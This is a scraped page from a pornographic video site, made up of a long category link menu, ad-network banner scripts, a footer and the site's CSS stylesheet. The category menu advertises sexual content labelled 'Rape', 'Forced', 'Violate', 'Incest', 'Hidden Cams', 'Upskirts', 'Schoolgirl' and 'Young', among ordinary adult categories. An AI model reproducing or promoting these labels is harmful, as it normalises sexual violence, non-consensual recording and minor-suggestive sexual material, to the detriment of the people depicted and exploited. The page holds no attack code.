<a href="/en/category/115146834/Double Anal/popular/1/" target="_self">Double Anal</a>
       
<a href="/en/category/114950226/Double Penetration/popular/1/" target="_self">Double Penetration</a>
       
<a href="/en/category/115015762/Drunk/popular/1/" target="_self">Drunk</a>
       
<a href="/en/category/115212370/Ebony/popular/1/" target="_self">Ebony</a>
       
<a href="/en/category/115277906/Emo/popular/1/" target="_self">Emo</a>
       
<a href="/en/category/115343442/Erotic/popular/1/" target="_self">Erotic</a>
       
<a href="/en/category/115408978/European/popular/1/" target="_self">European</a>
       
<a href="/en/category/115474514/Face Sitting/popular/1/" target="_self">Face Sitting</a>
       
<a href="/en/category/115540050/Facial/popular/1/" target="_self">Facial</a>
       
<a href="/en/category/115605586/Femdom/popular/1/" target="_self">Femdom</a>
       
<a href="/en/category/115671122/Fetish/popular/1/" target="_self">Fetish</a>
       
<a href="/en/category/116129874/Filipina/popular/1/" target="_self">Filipina</a>
       
<a href="/en/category/115736658/Fingering/popular/1/" target="_self">Fingering</a>
       
<a href="/en/category/115802194/First Time/popular/1/" target="_self">First Time</a>
       
<a href="/en/category/115867730/Fisting/popular/1/" target="_self">Fisting</a>
       
<a href="/en/category/115933266/Flashing/popular/1/" target="_self">Flashing</a>
       
<a href="/en/category/116195410/Foot Fetish/popular/1/" target="_self">Foot Fetish</a>
       
<a href="/en/category/115998802/Footjob/popular/1/" target="_self">Footjob</a>
       
<a href="/en/category/110821458/Forced/popular/1/" target="_self">Forced</a>
       
<a href="/en/category/116064338/Foursome/popular/1/" target="_self">Foursome</a>
       
<a href="/en/category/116260946/French/popular/1/" target="_self">French</a>
       
<a href="/en/category/116392018/Full Movie/popular/1/" target="_self">Full Movie</a>
       
<a href="/en/category/116457554/Funny/popular/1/" target="_self">Funny</a>
       
<a href="/en/category/116523090/Gangbang/popular/1/" target="_self">Gangbang</a>
       
<a href="/en/category/116588626/Gays/popular/1/" target="_self">Gays</a>
       
<a href="/en/category/116785234/German/popular/1/" target="_self">German</a>
       
<a href="/en/category/116850770/Girlfriend/popular/1/" target="_self">Girlfriend</a>
       
<a href="/en/category/116916306/Glasses/popular/1/" target="_self">Glasses</a>
       
<a href="/en/category/116981842/Gloryhole/popular/1/" target="_self">Gloryhole</a>
       
<a href="/en/category/117047378/Gothic/popular/1/" target="_self">Gothic</a>
       
<a href="/en/category/117112914/Granny/popular/1/" target="_self">Granny</a>
       
<a href="/en/category/117178450/Group Sex/popular/1/" target="_self">Group Sex</a>
       
<a href="/en/category/117309522/Hairy/popular/1/" target="_self">Hairy</a>
       
<a href="/en/category/117375058/Handjob/popular/1/" target="_self">Handjob</a>
       
<a href="/en/category/117440594/Hardcore/popular/1/" target="_self">Hardcore</a>
       
<a href="/en/category/117571666/Hidden Cams/popular/1/" target="_self">Hidden Cams</a>
       
<a href="/en/category/117243986/Hollywood/popular/1/" target="_self">Hollywood</a>
       
<a href="/en/category/117637202/Homemade/popular/1/" target="_self">Homemade</a>
       
<a href="/en/category/117702738/Hotel/popular/1/" target="_self">Hotel</a>
       
<a href="/en/category/116654162/Hunks/popular/1/" target="_self">Hunks</a>
       
<a href="/en/category/111345746/Incest/popular/1/" target="_self">Incest</a>
       
<a href="/en/category/117768274/Indian/popular/1/" target="_self">Indian</a>
       
<a href="/en/category/117833810/Interracial/popular/1/" target="_self">Interracial</a>
       
<a href="/en/category/117964882/Italian/popular/1/" target="_self">Italian</a>
       
<a href="/en/category/118095954/Japanese/popular/1/" target="_self">Japanese</a>
       
<a href="/en/category/118227026/Jeans/popular/1/" target="_self">Jeans</a>
       
<a href="/en/category/118161490/Jerking/popular/1/" target="_self">Jerking</a>
       
<a href="/en/category/118358098/Ladyboys/popular/1/" target="_self">Ladyboys</a>
       
<a href="/en/category/118423634/Latex/popular/1/" target="_self">Latex</a>
       
<a href="/en/category/118489170/Latina/popular/1/" target="_self">Latina</a>
       
<a href="/en/category/118554706/Lesbian/popular/1/" target="_self">Lesbian</a>
       
<a href="/en/category/118620242/Licking/popular/1/" target="_self">Licking</a>
       
<a href="/en/category/118685778/Lingerie/popular/1/" target="_self">Lingerie</a>
       
<a href="/en/category/118816850/Machine Sex/popular/1/" target="_self">Machine Sex</a>
       
<a href="/en/category/118751314/Maid/popular/1/" target="_self">Maid</a>
       
<a href="/en/category/118947922/Massage/popular/1/" target="_self">Massage</a>
       
<a href="/en/category/119013458/Masturbation/popular/1/" target="_self">Masturbation</a>
       
<a href="/en/category/119078994/Mature/popular/1/" target="_self">Mature</a>
       
<a href="/en/category/119144530/Mexican/popular/1/" target="_self">Mexican</a>
       
<a href="/en/category/119275602/Milf/popular/1/" target="_self">Milf</a>
       
<a href="/en/category/118882386/Mistress/popular/1/" target="_self">Mistress</a>
       
<a href="/en/category/119341138/Nipples/popular/1/" target="_self">Nipples</a>
       
<a href="/en/category/119406674/Nude/popular/1/" target="_self">Nude</a>
       
<a href="/en/category/119472210/Nurse/popular/1/" target="_self">Nurse</a>
       
<a href="/en/category/119537746/Nylon/popular/1/" target="_self">Nylon</a>
       
<a href="/en/category/119603282/Office/popular/1/" target="_self">Office</a>
       
<a href="/en/category/119668818/Oiled/popular/1/" target="_self">Oiled</a>
       
<a href="/en/category/119734354/Old Man/popular/1/" target="_self">Old Man</a>
       
<a href="/en/category/119930962/Orgasm/popular/1/" target="_self">Orgasm</a>
       
<a href="/en/category/119799890/Orgy/popular/1/" target="_self">Orgy</a>
       
<a href="/en/category/119865426/Outdoor/popular/1/" target="_self">Outdoor</a>
       
<a href="/en/category/120520786/POV/popular/1/" target="_self">POV</a>
       
<a href="/en/category/119996498/Panties/popular/1/" target="_self">Panties</a>
       
<a href="/en/category/120193106/Pantyhose/popular/1/" target="_self">Pantyhose</a>
       
<a href="/en/category/120258642/Party/popular/1/" target="_self">Party</a>
       
<a href="/en/category/120324178/Pissing/popular/1/" target="_self">Pissing</a>
       
<a href="/en/category/120062034/Polish/popular/1/" target="_self">Polish</a>
       
<a href="/en/category/120455250/Pornstar/popular/1/" target="_self">Pornstar</a>
       
<a href="/en/category/120586322/Pregnant/popular/1/" target="_self">Pregnant</a>
       
<a href="/en/category/120651858/Public/popular/1/" target="_self">Public</a>
       
<a href="/en/category/120717394/Pussy/popular/1/" target="_self">Pussy</a>
       
<a href="/en/category/110755922/Rape/popular/1/" target="_self">Rape</a>
       
<a href="/en/category/111149138/Ravish/popular/1/" target="_self">Ravish</a>
       
<a href="/en/category/120782930/Reality/popular/1/" target="_self">Reality</a>
       
<a href="/en/category/120848466/Redheads/popular/1/" target="_self">Redheads</a>
       
<a href="/en/category/120979538/Rimjob/popular/1/" target="_self">Rimjob</a>
       
<a href="/en/category/82/Rough/popular/1/" target="_self">Rough</a>
       
<a href="/en/category/120914002/Russian/popular/1/" target="_self">Russian</a>
       
<a href="/en/category/121307218/Schoolgirl/popular/1/" target="_self">Schoolgirl</a>
       
<a href="/en/category/122683474/Secretary/popular/1/" target="_self">Secretary</a>
       
<a href="/en/category/121372754/Shemale/popular/1/" target="_self">Shemale</a>
       
<a href="/en/category/122880082/Short Hair/popular/1/" target="_self">Short Hair</a>
       
<a href="/en/category/121438290/Shower/popular/1/" target="_self">Shower</a>
       
<a href="/en/category/121569362/Skinny/popular/1/" target="_self">Skinny</a>
       
<a href="/en/category/122486866/Small Tits/popular/1/" target="_self">Small Tits</a>
       
<a href="/en/category/121634898/Smoking/popular/1/" target="_self">Smoking</a>
       
<a href="/en/category/121241682/Socks/popular/1/" target="_self">Socks</a>
       
<a href="/en/category/121700434/Softcore/popular/1/" target="_self">Softcore</a>
       
<a href="/en/category/121176146/Solo/popular/1/" target="_self">Solo</a>
       
<a href="/en/category/121110610/Son/popular/1/" target="_self">Son</a>
       
<a href="/en/category/122224722/Spanish/popular/1/" target="_self">Spanish</a>
       
<a href="/en/category/121765970/Spanking/popular/1/" target="_self">Spanking</a>
       
<a href="/en/category/121831506/Sport/popular/1/" target="_self">Sport</a>
       
<a href="/en/category/121045074/Spy/popular/1/" target="_self">Spy</a>
       
<a href="/en/category/121897042/Squirting/popular/1/" target="_self">Squirting</a>
       
<a href="/en/category/122355794/Stockings/popular/1/" target="_self">Stockings</a>
       
<a href="/en/category/121962578/Strapon/popular/1/" target="_self">Strapon</a>
       
<a href="/en/category/122028114/Striptease/popular/1/" target="_self">Striptease</a>
       
<a href="/en/category/122093650/Stud/popular/1/" target="_self">Stud</a>
       
<a href="/en/category/122290258/Swallow/popular/1/" target="_self">Swallow</a>
       
<a href="/en/category/122552402/Swingers/popular/1/" target="_self">Swingers</a>
       
<a href="/en/category/122945618/Tattoos/popular/1/" target="_self">Tattoos</a>
       
<a href="/en/category/123011154/Teacher/popular/1/" target="_self">Teacher</a>
       
<a href="/en/category/123142226/Teen Anal/popular/1/" target="_self">Teen Anal</a>
       
<a href="/en/category/123076690/Teens/popular/1/" target="_self">Teens</a>
       
<a href="/en/category/123207762/Thai/popular/1/" target="_self">Thai</a>
       
<a href="/en/category/123273298/Threesome/popular/1/" target="_self">Threesome</a>
       
<a href="/en/category/123338834/Tits/popular/1/" target="_self">Tits</a>
       
<a href="/en/category/123404370/Toys/popular/1/" target="_self">Toys</a>
       
<a href="/en/category/116719698/Twinks/popular/1/" target="_self">Twinks</a>
       
<a href="/en/category/123666514/Ugly/popular/1/" target="_self">Ugly</a>
       
<a href="/en/category/123535442/Uniform/popular/1/" target="_self">Uniform</a>
       
<a href="/en/category/123600978/Upskirts/popular/1/" target="_self">Upskirts</a>
       
<a href="/en/category/123863122/Vintage/popular/1/" target="_self">Vintage</a>
       
<a href="/en/category/111083602/Violate/popular/1/" target="_self">Violate</a>
       
<a href="/en/category/110952530/Violent/popular/1/" target="_self">Violent</a>
       
<a href="/en/category/123928658/Voyeur/popular/1/" target="_self">Voyeur</a>
       
<a href="/en/category/123994194/Webcam/popular/1/" target="_self">Webcam</a>
       
<a href="/en/category/124059730/Whore/popular/1/" target="_self">Whore</a>
       
<a href="/en/category/124125266/Wife/popular/1/" target="_self">Wife</a>
       
<a href="/en/category/124190802/Wrestling/popular/1/" target="_self">Wrestling</a>
       
<a href="/en/category/123797586/Young/popular/1/" target="_self">Young</a>
 
                    
                </div>
                           
                
                <div class="brsq-blk brsq-margin-blk">
                    
                    <div class="brsq">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="brsq brsq-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brsq brsq-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brsq brsq-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brsq brsq-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                </div>
                
                
            </div>
        
        </div>
        
        <div class="footer-blk">
            
            <div class="wrapper">          
                <p><span>&copy; Rough Free Porn.</span> All Rigths Reserved.</p>
                <p>The Rough Free Porn team is always updating and adding more porn videos every day. It's all here and 100% free porn. We have a huge free XXX video selection that you can download or stream. </p>
            </div>
            
        </div>
        
                
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <script src="/js/swiper.min.js"></script>
        
        
                
        <script>
          var swiper = new Swiper(".swiper", {
            slidesPerView: "auto",
            pagination: {
              clickable: true,
            },
            navigation: {
              nextEl: '.swiper-button-next',
              prevEl: '.swiper-button-prev',
            },
          });
        </script>
        
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Quicksand:wght@400;700&display=swap" rel="stylesheet">
        
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"442203158ef64fa1b733d2dc216fa893","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>       
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/457811",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/css
request_url: https://roughfreeporn.com/css/styles.css
body_size: 5268
content:
body, .menu, .video-cnt, .search-input, .more-info a:hover, .tags-list a:hover, .more-button span:hover, .more-button.active span, .searches a:hover
{ background-color: rgb(20,20,20); }

body, .partners-list a, .cats-list.partners-list a::before, .footer-blk a
{ color: rgb(180,180,180); text-shadow: 1px 1px 0 rgba(0,0,0,0.5); }

.more-info, .more-button span, .navi-blk span, .brsq-blk, .footer-blk
{ background-color: rgb(30,30,30); }

.more-info a, .searches a, .brsq, .brsq-300x100 div, .cats-list span, .tags-list a
{ background-color: rgb(50,50,50); }

.video-cl .links .meta a, .search-input, .more-info a:hover, .searches a:hover, .more-button span:hover, .more-button.active span, .sort-btn, .navi-blk a, .navi-blk span, .cats-list a, .tags-list a:hover
{ border-color: rgb(70,70,70); }

.video-cl .links .meta a:hover, .cats-list a:hover
{ border-color: rgb(110,110,110); }

.head, .thumb .label, .sort, .navi-blk a:hover, .navi-blk a.active, .menu, .search, .cats-list a:hover
{ background-color: rgba(0,0,0,0.8); }

a:hover, a.logo span, .menu a.active, .menu li.active a, .sort-btn:hover, .sort-btn.active, .sort a:hover, .sort a.active, .search button:hover, .video::before, .cats-list a::before, .cats-list a.all, .about span.colored
{ color: rgb(183,197,235); }

a.logo, .sort-btn:hover, .sort-btn.active, .navi-blk a:hover, .navi-blk a.active
{ border-color: rgb(183,197,235); }

a, a.logo, h1, h2, .head-btn, .search-btn, .search input, .search input::placeholder, p.subtitle, .more-button, .swiper-button-next:before, .swiper-button-prev:before, .modal-iframe::after, .sort-btn, .search button, .partners-list a:hover, .cats-list.partners-list a:hover::before, .about span, .footer-blk span, .footer-blk a:hover
{ color: rgb(240,240,240); }

.thumb a, .sort a, .modal-iframe::before, .spinner
{ color: rgb(255,255,255); }




.wide-ratio { padding-bottom: 56.25%; }
/* Wide 16:9 Ratio, Where 56.25% - value calculating by formula (height x 100 / width) */

.rectangle-ratio { padding-bottom: 75%; }
/* Rectangle 4:3 Ratio, Where 75% - value calculating by formula (height x 100 / width) */

.square-ratio { padding-bottom: 100%; }
/* Square 1:1 Ratio */

.vertical-ratio { padding-bottom: 150%; }
/* Vertical 2:3 Ratio, Where 150% - value calculating by formula (height x 100 / width) */

.custom-ratio { padding-bottom: 60%; }
/* Custom Ratio, Where 60% - sample value. You should change it on your value calculating by formula (height x 100 / width) */



body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

body, input { font-family: 'Quicksand', sans-serif; }

@font-face{font-family:'Line Awesome Free';font-weight:400;font-display:swap;src:url(../iconfont/fonts/la-regular-400.woff2) format("woff2"),url(../iconfont/fonts/la-regular-400.woff) format("woff")}@font-face{font-family:'Line Awesome Free';font-weight:900;font-display:swap;src:url(../iconfont/fonts/la-solid-900.woff2) format("woff2"),url(../iconfont/fonts/la-solid-900.woff) format("woff")}

li { list-style-type: none; }
:before, :after, i { text-rendering: optimizeLegibility !important; font-family: 'Line Awesome Free'; }
.video-js :before, .video-js :after { font-family: inherit; }

img { display: block; }

a { text-decoration: none; }

h1, h2 { font-weight: normal; overflow: hidden; text-transform: uppercase; }
h1 { font-size: 24px; line-height: 26px; margin: 17px 10px 0 10px; }
h2 { margin: 60px 10px 0 10px; font-size: 24px; line-height: 26px; }

.head { position: fixed; top: 0; left: 0; width: 100%; height: 60px; z-index: 89999; }
.head .wrapper { min-height: 100%; padding: 0 !important; overflow: visible; }

body.modal-video { background-color: transparent; }
body.modal-video .wrapper { padding: 0 !important; }

a.logo { border-width: 2px; border-style: solid; margin: 10px 10px 0 10px; padding: 0 10px; overflow: hidden; font-weight: bold; text-transform: uppercase; display: block; float: left; height: 36px; line-height: 36px; font-size: 18px; }
a.logo img { width: auto; height: inherit; }

.head-btn { float: left; width: 30px; height: 40px; line-height: 40px; font-size: 35px; cursor: pointer; margin: 10px 5px 0 10px; display: block; }
.head-btn::before { content: '\f0c9'; font-weight: 900; }
.head-btn.active::before { content: '\f00d'; }

.search-btn { position: absolute; top: 10px; right: 10px; width: 30px; height: 40px; line-height: 40px; font-size: 26px; cursor: pointer; display: block; }
.search-btn::before { content: '\f002'; font-weight: 900; }
.search-btn.active::before { content: '\f00d'; }

.menu { opacity: 0; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; width: 100%; height: 100%; position: fixed; top: 60px; left: -100%; z-index: 90000; overflow: hidden; }
.menu.active { opacity: 1; left: 0; }
.menu ul { padding: 0 20px 20px 20px; float: left; overflow: hidden; position: relative; }
.menu li { clear: both; margin-top: 20px; }
.menu a { font-size: 18px; line-height: 20px; text-transform: uppercase; overflow: hidden; }
.menu a:before { display: block; float: left; width: 22px; font-size: 22px; height: inherit; line-height: inherit; margin-right: 3px; }

.menu li.home-icon a:before { content: '\f015'; font-weight: 900; }
.menu li.videos-icon a:before { content: '\f04b'; font-weight: 900; }
.menu li.categories-icon a:before { content: '\f02e'; font-weight: 900; }
.menu li.channels-icon a:before { content: '\f5fd'; font-weight: 900; }
.menu li.stars-icon a:before { content: '\f005'; font-weight: 400; }

.search { opacity: 0; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; width: 100%; height: 100%; position: fixed; top: 60px; right: -100%; z-index: 90000; overflow: hidden; }
.search.active { opacity: 1; right: 0; }
.search .inner { overflow: hidden; padding: 20px; }
.searches { overflow: hidden; padding: 12px 0 0 0; margin: 0 auto; max-width: 700px; }
.searches a { border: 1px solid transparent; margin: 8px 8px 0 0; display: block; float: left; border-radius: 6px; padding: 0 10px; font-size: 14px; height: 32px; line-height: 32px; overflow: hidden; }  
.search form { position: relative; overflow: hidden; margin: 0 auto; max-width: 700px; }
.search-input { border-width: 1px; border-style: solid; border-radius: 6px; overflow: hidden; height: 48px; line-height: 38px; padding: 0 50px 0 15px; }
.search input { text-transform: uppercase; background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 14px; font-weight: bold; height: inherit; line-height: normal; }
.search button { background: none; overflow: hidden; position: absolute; top: 5px; right: 5px; border: 0 none; cursor: pointer; outline: 0 none; width: 40px; font-size: 20px; height: 40px; line-height: 30px; }
.search button:before { content: "\f002"; font-weight: 900; }

.wrapper { position: relative; overflow: hidden; min-width: 320px; max-width: 1900px; min-height: 500px; margin: 0 auto;  padding-top: 60px; }

.title-blk { clear: both; position: relative; overflow: hidden; padding: 0 60px 17px 0; }

.sort-btn { border-width: 2px; border-style: solid; position: absolute; font-size: 30px; bottom: 10px; right: 10px; width: 36px; height: 36px; line-height: 36px; text-align: center; cursor: pointer; display: block; }
.sort-btn::before { content: '\f1de'; font-weight: 900; display: block; height: inherit; line-height: inherit; width: inherit; }
.sort-btn.active::before { content: '\f00d';  font-size: 24px; }

.sort { display: none; position: absolute; top: 0; right: 0; padding: 5px 10px 20px 10px; z-index: 99999; overflow: hidden; }
.sort-blk { float: left; overflow: hidden; padding: 5px 20px 0 20px; }
.sort a { display: block; height: 30px; line-height: 30px; margin-top: 10px; }

.content { overflow: hidden; position: relative; }
.content.opacity::after { content: ''; background-color: rgba(0,0,0,0.5); z-index: 4000; position: absolute; width: 100%; height: 100%; left: 0; top: 0; }

.thumbs-blk { overflow: hidden; }

.thumbs-related-blk { padding-top: 17px; }

.thumb { overflow: hidden; width: 100%; position: relative; }
.thumb::after { content: ''; height: 42px; width: 42px; position: absolute; top: 50%; left: 50%; margin: -25px 0 0 -25px; border-right: 4px solid transparent; border-left: 4px solid transparent; border-top-width: 4px; border-top-style: solid; border-bottom-width: 4px; border-bottom-style: solid; border-radius: 50%; animation: spinner 1s linear infinite; }
.thumb a { cursor: pointer; display: block; position: relative; overflow: hidden; }
.thumb a::before { content: ''; background: linear-gradient(to bottom,transparent,rgb(0,0,0)); background: -webkit-linear-gradient(top,transparent,rgb(0,0,0)); z-index: 2; position: absolute; bottom: 0; left: 0; width: 100%; height: 40%; }
.thumb a::after { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; font-weight: 900; z-index: 4; display: none; opacity: 0; position: absolute; top: 50%; left: 50%; width: 60px; height: 60px; font-size: 60px; line-height: 60px; margin: -50px 0 0 -30px; }
.thumb:hover::after { display: none; }
.thumb img { position: absolute; top: 0; left: 0; width: 100%; height: auto; z-index: 1; }
.thumb .desc { position: absolute; bottom: 10px; left: 10px; right: 0; z-index: 3; }
.thumb .desc span { display: block; float: left; font-size: 13px; margin-right: 10px; height: 20px; line-height: 20px; overflow: hidden; }
.thumb .desc span:last-child { margin-right: 0; }
.thumb .desc span:before { display: block; float: left; font-size: 18px; height: inherit; line-height: inherit; margin-right: 2px; }
.thumb .desc span.likes:before { content: "\f164"; }
.thumb .desc span.views:before { content: "\f04b"; font-weight: 900; }
.thumb .desc span.time:before { content: "\f017"; }
.thumb .desc span.total:before { content: "\f144"; }
.thumb p { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; clear: both; line-height: 20px; max-height: 40px; overflow: hidden; font-size: 16px; text-transform: uppercase; padding: 2px 10px 0 0; }

.thumb .label { opacity: 0.9; border-width: 1px; border-style: solid; position: absolute; top: 5px; right: 5px; padding: 0 5px; font-size: 14px; font-weight: bold; height: 24px; line-height: 24px; display: block; overflow: hidden; z-index: 2;  }

.thumb-alt p { line-height: 30px !important; height: 30px !important; max-height: 30px !important; font-size: 22px !important; }  

.brsq-300x100 { background-color: rgb(30,30,30); overflow: hidden; padding: 10px 0; }
.brsq-300x100 div { margin: 0 auto; width: 300px; height: 100px; overflow: hidden; }

.brsq-blk { overflow: hidden; text-align: center; padding: 10px 0 20px 0; }
.brsq { display: inline-block; vertical-align: top; margin: 10px 5px 0 5px; width: 300px; height: 250px; overflow: hidden; }
.brsq-2, .brsq-3, .brsq-4, .brsq-5 { display: none; }

.brsq-margin-blk { margin-top: 50px; }

.modal-iframe { display: none; position: fixed; background-color: rgba(0,0,0,0.8); top: 0; left: 0; padding: 50px 0 40px 0; width: 100%; bottom: 0; z-index: 99999; overflow: hidden; }
.modal-iframe .inner { margin: 0 10px 0 -10px; overflow: hidden; position: relative; height: 100%; z-index: 89999; }
.modal-iframe .inner iframe { border: 0 none; position: absolute; top: 0; transform: translate3d(20px, 0, 0); left: 0; width: 100%; height: 100%; overflow: hidden; }
.modal-iframe::after { cursor: pointer; content: '\f00d'; font-weight: 900; z-index: 99999; position: absolute; top: 5px; right: 5px; width: 40px; height: 40px; line-height: 40px; font-size: 40px; }
.modal-iframe::before { cursor: pointer; font-family: 'Quicksand', sans-serif; text-transform: uppercase; content: 'Close Video [X]'; z-index: 99999; text-align: center; position: absolute; bottom: 5px; left: 0; width: 100%; height: 30px; line-height: 30px; font-size: 14px; }
.modal-iframe .spinner { height: 62px; width: 62px; position: absolute; top: 50%; left: 50%; margin: -35px 0 0 -35px; border-right: 4px solid transparent; border-left: 4px solid transparent; border-top-width: 4px; border-top-style: solid; border-bottom-width: 4px; border-bottom-style: solid; border-radius: 50%; animation: spinner 1s linear infinite; }
@keyframes spinner { from {transform: rotate(0deg);} to { transform: rotate(360deg); }}

.video-cnt { overflow: hidden; position: relative; z-index: 100; }
.modal-video .video-cnt { padding-right: 20px; }

.video-tb { overflow: hidden; }

.video-cl { overflow: hidden; }

.video { background-color: rgb(0,0,0); overflow: hidden; position: relative;}
.video iframe, .full-video video, .full-video source, .full-video object, .full-video embed, .full-video .fluid_video_wrapper { position: absolute !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; }
.video::before { content: ''; height: 42px; width: 42px; position: absolute; top: 50%; left: 50%; margin: -25px 0 0 -25px; border-right: 4px solid transparent; border-left: 4px solid transparent; border-top-width: 4px; border-top-style: solid; border-bottom-width: 4px; border-bottom-style: solid; border-radius: 50%; animation: spinner 1s linear infinite; }


.video-cl .info { overflow: hidden; padding: 5px 5px 0 5px; text-align: center; }
.video-cl h1 { margin: 15px 15px 0 15px; }

.video-cl .info .meta { overflow: hidden; margin: 5px 0 0 0; }

.video-cl .info .meta a, .video-cl .info .meta span { display: inline-block; vertical-align: top; margin: 5px 5px 0 5px; font-size: 14px; line-height: 20px; height: 20px; }
.video-cl .info .meta a:before, .video-cl .info .meta span:before { display: block; float: left; height: inherit; line-height: inherit; font-size: 18px; margin-right: 2px; line-height: inherit; }
.video-cl .info .meta a { cursor: pointer; }

.video-cl .info .meta.rating a { height: 30px; line-height: 30px; font-size: 14px; }
.video-cl .info .meta a.like:before { content: "\f164"; font-size: 30px; }
.video-cl .info .meta a.dislike:before { content: "\f165"; font-size: 30px; }

.video-cl .info .meta .views:before { content: "\f04b"; font-weight: 900; }
.video-cl .info .meta .time:before { content: "\f017"; }
.video-cl .info .meta .date:before { content: "\f382"; font-weight: 900; }

.more-button { overflow: hidden; padding: 15px 10px 0 10px; clear: both; }
.more-button span { border: 1px solid transparent; border-radius: 6px; font-size: 14px; display: block; cursor: pointer; text-align: center; overflow: hidden; height: 38px; line-height: 38px; padding: 0 10px; }
.more-button span::after { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; content: '\f107'; font-weight: 900; font-size: 16px; display: inline-block; vertical-align: top; margin-left: 8px; height: inherit; line-height: inherit; }
.more-button.active span::after { transform: rotate(180deg); }

.more-info { overflow: hidden; clear: both; margin-top: 15px; display: none; padding: 0 0 15px 15px; text-align: left; }
.more-info h1 { margin-left: 0; margin-bottom: -10px; }

.more-info .links { overflow: hidden; }
.more-info .meta { float: left; overflow: hidden; padding: 20px 35px 0 0; }
.more-info .meta.tags { float: none !important; clear: both; }

.more-info a { border: 1px solid transparent; border-radius: 6px; display: block; float: left; margin: 5px 5px 0 0; padding: 0 10px; font-size: 14px; height: 30px; line-height: 30px; }
.more-info a:before { display: block; float: left; height: inherit; line-height: inherit; font-size: 18px; margin-right: 2px; line-height: inherit; }

.more-info span { display: block; margin: 5px 5px 0 0; }
.more-info span::before { display: block; float: left; height: inherit; line-height: inherit; font-size: 18px; }

.more-info span.categories::before { content: "\f02e"; font-weight: 900; }
.more-info span.tags::before { content: "\f02c"; font-weight: 900; }
.more-info span.channels::before { content: "\f5fd"; font-weight: 900; }
.more-info span.stars::before { content: "\f005"; font-weight: 400; }


.video-rt { overflow: hidden; text-align: center; padding-top: 10px; }
.modal-video .video-rt { display: none; }

.video-rt .brsq-3 { display: none; }
.modal-video .video-rt .brsq-3, .modal-video .video-rt .brsq-4 { display: none !important; }

p.subtitle { margin: 25px 15px 0 15px; text-transform: uppercase; font-weight: bold; font-size: 16px; }

.swiper { overflow: hidden; padding-right: 100px; position: relative; }
.swiper ul { display: flex; padding: 0 2px; }
.swiper li { float: left; flex-shrink: 0; overflow: hidden; width: auto; }

.swiper-button-next, .swiper-button-prev { cursor: pointer; position: absolute; z-index: 500; top: 0; height: 100%; width: 40px; font-size: 34px; text-align: center; }
.swiper-button-next { background: linear-gradient(to right,transparent,rgb(0,0,0)); background: -webkit-linear-gradient(left,transparent,rgb(0,0,0)); right: -2px; }
.swiper-button-next:before { content: '\f105'; font-weight: 900; position: absolute; top: 50%; left: 0; width: 40px; height: 40px; line-height: 40px; margin-top: -20px; }
.swiper-button-prev { background: linear-gradient(to left,transparent,rgb(0,0,0)); background: -webkit-linear-gradient(right,transparent,rgb(0,0,0)); left: -2px; }
.swiper-button-prev:before { content: '\f104'; font-weight: 900; position: absolute; top: 50%; left: 0; width: 40px; height: 50px; line-height: 40px; margin-top: -20px; }
.swiper-button-disabled { display: none; }

.thumbs-swipe { overflow: hidden; padding: 10px 10px 0 10px; }
.modal-video .thumbs-swipe { padding: 10px 15px 15px 15px; }
.thumbs-swipe .swiper { padding-right: 0; }
.thumbs-swipe .swiper li { width: 210px; }
.modal-video .thumbs-swipe .swiper li { width: 210px; }
.swiper li .thumb { float: none !important; width: 100% !important; }
.swiper li .thumb p { white-space: nowrap; text-overflow: ellipsis; max-height: 20px; font-size: 14px; }
.swiper li .thumb .desc span:before { font-size: 14px; }
.swiper li .thumb a::after {  width: 50px; height: 50px; font-size: 50px; line-height: 50px; margin: -45px 0 0 -20px; }

.navi-blk { overflow: hidden; padding: 6px 8px 0 8px; font-size: 0; text-align: center; }
.navi-blk .inner { overflow: hidden; padding-top: 10px; }
